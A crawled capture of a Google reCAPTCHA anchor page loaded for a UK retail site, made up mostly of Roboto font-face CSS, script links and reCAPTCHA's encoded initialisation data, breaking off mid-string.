RhXDh8OxFW04wofCjsKHOcK/[base64]\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MaQrFN1s6AJPuYm+mQeFLndehupQWw6zmvbjIUwEPsQ\\u003d\x22,0,0,null,1,1769292492268,0,0,[196],null,[192,201],\x22RC-rbqxSuNuL6r5PQ\x22,null,null,null,null,null,\x220dAFcWeA6O_TfADHJpHNhXyDhiKSq5lmj9yRIcg9NjTdlkJGp7IEa3ya9SxEjC5xQdDJmpv_Iw3fUMnpJVgyGdASnwmszUlqGvDw\x22,1769375292412]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8wcdub6ontvx
body_size: 48787
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BV57o3iq4y0zlk37d-Ctgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BV57o3iq4y0zlk37d-Ctgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BV57o3iq4y0zlk37d-Ctgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vCrCnCqhpEw4nDv8KfcsKaw6LCqsKRw53CpUvDgCYbMcO4PXnCgEbDh3MJPcKJMD88w7VUGgRVO8OVwofCu8KkccKKw6/[base64]/Drx8OPR3Cl8Kpwq5lOsKEfEPDpcK2OFh6wopPw5jDgHfCoklAOC7Cl8KuDMKuwoUIYDBgFSIaf8Kkw5RFJsOVOcKtWzJmw6DDi8KLwqQGBGrCkivCv8KlCC9hTsK4FwXCj0XCiXl4dBUpw77ClsKdwonCk0TDusO1woIRGcKhw63CqWzChMKfZMKtw58WOMK3wq/[base64]/DggbCvkzDmjM7DcKiwro3wpAPw4NWVMOdV8OFwrvDkcO/bCvCiVHDqcOnw77CpnPChcKkwoxqwoFBwq8BwoVQfcO7d2fChsOLdVFZIMK7w7ZWQ3cgw48JwpbDsWFlZcONwqItw4lsOcOzccKXwp3DlMK6eHHCnxjCgVDDp8O2M8KkwpAdDirCpCDCvMObwr/CuMKRw6jCjWDCsMOCwrzDp8OTwqbCuMOcAcKHTXQ7ODLCq8ODw4vDgBxQVDJMBsOMHTAlwr/DozzDhMOSwqHDqcO5w7LDhB3Dlw8tw7vCkRbDhW89w6TCnsK+Z8KZw5DDh8O2w480wotsw5/[base64]/w7x5OS5ew4o2acO9w58DwpTClsKEw5wewq7Dl8ONP8OkOcKwaMKIw6rDk8O7wpYHZyoTe3QROcKbw4DDnsKwwpHCrsOYw75owps8G05eVhrCnBtJw7M2QsOjwrrCvwfDqsK2ey/CqcKHwr/Cq8K6J8KAw4fCs8OEw73CkGXCpUdvwqLCvsOYwp8Nwr8Iw4jCnsKUw4EQb8KLCcOwaMKQw6vDrywDf2gqw4HCmR8wwrfCo8Oew6NMEcOkw7lQw6jCq8Oqwq56wpYBABxxA8Khw5JswqZIaVHDvcKpAEIxw6UgEWbCvcO/[base64]/wpIUPCjDnVLCjMKcFcObUxpbwq4WU8ObWhrCpCsFe8OmI8O1ZMKDesO6w6DDrcOBw4/CrMKnPsOJf8OLwpDCmWQ/w6vDlifCtsOoS3HCvA4lMcO/XMO2wpLCpiwuUMKgLcOowrdOV8Obbx4ufjHCiQgqwovDrcK/w6JHwoQfGQRhGifDgk/DpMKLw64mR1p8wrfDvCPCtV9dSBgFbsO6wqVKEk9NCMObw4nDu8OYTcKWw6x6A2UYAcOow7MoGcKxw77DhcORCMOnIS9/wqDDsXTDk8OVOSfCtcO0WWE3w7zCjX7DpnTCt3MMwr1UwoAEw4w7wrrCpx3ChSzDkD5iw7Ujw5UVw4/DmMOIwqHCncOjPA3DosOvdzUBw61ywqVlwot1w7ALMVZnw6TDpMO0w47CncK3wphlWWh8wqJMVWnCksOAwqnClcKmwqovw4E2KnJyJAJfR3B7w65AwrPCh8K0wrXCiiPDvMKNw4nDmlFiw5ZBw6l+w7/DhwzDucKmw5zCusOww4LCtysrbcKPcsKjw7N8VcKdwoPDtcOjNsOFSsK1wpnCr1IPw4p4w7rDssKqLsOCNmnCrcOKwrl3w5/DosKiw5HDgnAyw6PDtMOVw6gRwoTCs3xAwox4KcOdwoTDpsK/ATDDkMOCwqlgfMOfdcOZwpnDrVfDqA0YwrTDul1Rw7J/OMKmwq82BMKYUMOpO2t/w4JFacODfsK4HcKzUcKhesKTWAVlwp1swrHCp8O+wofCqMOuIsOOYMKMQMK8wrvDrz4eOMODB8KvS8KDwp0ew5vDi3fCqTx0wqVeV3bDjV5YckTCjcKvw54/wqAhIMOAOsKIw6PCoMK3KGjCpMOfX8OZZQQsIcOIbw9cF8Oaw7knw6PDqCzDlyXDhwlDI389NsK/[base64]/DjcO1wrzDmwUsOl3CulTDjsK7w7PCkX3ChQXCosK6ainDqGDDs1/DhD/Dj0jDm8KHwqgoScK+Yy/CgU5vJB/DlcKFwosuw6wtacOMw5clwpTCscObwpEKwqbDoMOfw6XCpjnDtS0AwpjDjQXCvQkwYXpLLWsNwoo4WMOlwrFtw4Jmwp/DrjrDrnBLJxFLw7nCt8O/HSgNwoLCpsKNw4HCrsOHLyvCusKcRkXCqzTDmXjDv8Ogw7HDrXN1wrc7WR1MEcKKIHLDrlkoRmHDs8Kfwo7DjMKeXD3DmMOVw6h2PMKDw6XCpsOiw53CucOqbMOawokJw7QpwpXDjMKjwqHDpsKIwp7DocKOwpPChFZhCBTCgcO9bsKWDHdHwo0lwr/CtMOTw6jDtCvChsKVwqjChCBAKxA/AnHDomjDgMO1wp5pwoI3UMKxwofCn8KDw7Z5w4VBwp47wpR4wrxKIMOSLcK7BcO8acK8w6BoGcKMCMKIwrjDkyDDj8OMAVHDssOdw79/w5hoYW56awXDvmJ1wrvCr8Ore312w5HCrSbDsT8jfcKLU1pEYjpCBMKrZE9FM8OEMsOzSl3Dp8OxTmPCksKfwplWZ2XCm8KmwrrDvUvDrUfDmFsNw7/[base64]/C1zDtcK